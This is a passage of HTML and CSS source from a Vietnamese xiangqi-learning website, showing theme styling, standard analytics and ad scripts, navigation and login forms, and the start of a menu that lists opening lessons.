    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #f8c900;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f8c900 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f8c900;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f8c900 !important;
    }


    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #f8c900 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #f8c900;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(248,201,0,0.7);
        background: -moz-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,201,0,0.7)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(248,201,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.7)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(248,201,0,0.5);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(248,201,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(248,201,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }


    
    .td-sub-footer-container {
        background-color: #f8c900;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hoccotuongonline.com/wp-content/uploads/2019/03/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hoccotuongonline.com/wp-content/uploads/2019/03/3.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Roboto Slab";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Roboto Slab";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Slab";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_trending_now .entry-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Roboto Slab";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Slab";
	font-size:12px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:"Roboto Slab";
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:26px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Slab";
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Slab";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h1 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h2 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h3 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h4 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h5 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h6 {
        font-family:"Roboto Slab";
	
    }





    
    .post .td-category a {
        font-family:"Roboto Slab";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:26px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Roboto Slab";
	
    }



    
    .category .td-category a {
    	font-family:"Roboto Slab";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Slab";
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Roboto Slab";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Roboto Slab";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Roboto Slab";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Slab";
	
    }

    
    body .td-block-color-style-2 .td-module-comments a {
        color: #f8c900;
    }
     
    body .td-block-color-style-2 .td-icon-font,
    body .td-block-color-style-2 .td_ajax_load_more {
    	border-color: #d6d6d6 !important;
        color: #d6d6d6 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140815617-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140815617-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://hoccotuongonline.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://hoccotuongonline.com/tag/khai-cuoc-co-tuong-hay-nhat/",
                                "name": "Khai cuộc cờ tướng hay nhất"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1303960382063204",
          enable_page_level_ads: true
     });
</script>	
</head>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=1758818767707158&autoLogAppEvents=1"></script>
<body data-rsssl=1 class="archive tag tag-khai-cuoc-co-tuong-hay-nhat tag-74 global-block-template-1 td-newsmag-video td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37"><a href="https://hoccotuongonline.com/">TRANG CHỦ</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/">KHAI CUỘC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/khai-cuoc-thuan-phao/">Khai Cuộc Thuận Pháo</a></li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://hoccotuongonline.com/category/goc-danh-thu/">DANH THỦ</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://hoccotuongonline.com/category/live-binh-luan/">LIVE BÌNH LUẬN</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://hoccotuongonline.com/category/tin-tuc/">TIN TỨC</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hoccotuongonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://hoccotuongonline.com/">
            <img class="td-retina-data" data-retina="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online.png" src="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online.png" alt=""/>
            <span class="td-visual-hidden">Học cờ tướng Online cùng Kiện Tướng Quốc Gia</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69718dbf114e4_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-1303960382063204" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://hoccotuongonline.com/">
		<img class="td-retina-data" data-retina="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online-mobile.png" src="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online-mobile.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://hoccotuongonline.com/">
		<img class="td-retina-data" data-retina="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online.png" src="https://hoccotuongonline.com/wp-content/uploads/2019/03/logo-hoc-co-tuong-online.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://hoccotuongonline.com/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/">KHAI CUỘC</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_2_69718dbf12d98 = new tdBlock();
block_td_uid_2_69718dbf12d98.id = "td_uid_2_69718dbf12d98";
block_td_uid_2_69718dbf12d98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69718dbf12d98_rand","tdc_css_class":"td_uid_2_69718dbf12d98_rand","tdc_css_class_style":"td_uid_2_69718dbf12d98_rand_style"}';
block_td_uid_2_69718dbf12d98.td_column_number = "3";
block_td_uid_2_69718dbf12d98.block_type = "td_block_mega_menu";
block_td_uid_2_69718dbf12d98.post_count = "5";
block_td_uid_2_69718dbf12d98.found_posts = "14";
block_td_uid_2_69718dbf12d98.header_color = "";
block_td_uid_2_69718dbf12d98.ajax_pagination_infinite_stop = "";
block_td_uid_2_69718dbf12d98.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_69718dbf12d98);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_69718dbf12d98_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69718dbf12d98" ><div id=td_uid_2_69718dbf12d98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hoccotuongonline.com/binh-phong-ma-tam-binh-phao-8-tien-4/" rel="bookmark" class="td-image-wrap" title="Bình phong mã tam binh &#8211; Pháo 8 tiến 4"><img width="180" height="135" class="entry-thumb" src="https://hoccotuongonline.com/wp-content/uploads/2019/08/binh-phong-ma-tam-binh-phao-8-tien-4-180x135.jpg" srcset="https://hoccotuongonline.com/wp-content/uploads/2019/08/binh-phong-ma-tam-binh-phao-8-tien-4-180x135.jpg 180w, https://hoccotuongonline.com/wp-content/uploads/2019/08/binh-phong-ma-tam-binh-phao-8-tien-4-80x60.jpg 80w, https://hoccotuongonline.com/wp-content/uploads/2019/08/binh-phong-ma-tam-binh-phao-8-tien-4-100x75.jpg 100w, https://hoccotuongonline.com/wp-content/uploads/2019/08/binh-phong-ma-tam-binh-phao-8-tien-4-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="binh-phong-ma-tam-binh-phao-8-tien-4" title="Bình phong mã tam binh &#8211; Pháo 8 tiến 4"/></a></div>                <a href="https://hoccotuongonline.com/category/hoc-khai-cuoc-co-tuong/" class="td-post-category">Khai Cuộc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hoccotuongonline.com/binh-phong-ma-tam-binh-phao-8-tien-4/" rel="bookmark" title="Bình phong mã tam binh &#8211; Pháo 8 tiến 4">Bình phong mã tam binh &#8211; Pháo 8 tiến 4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
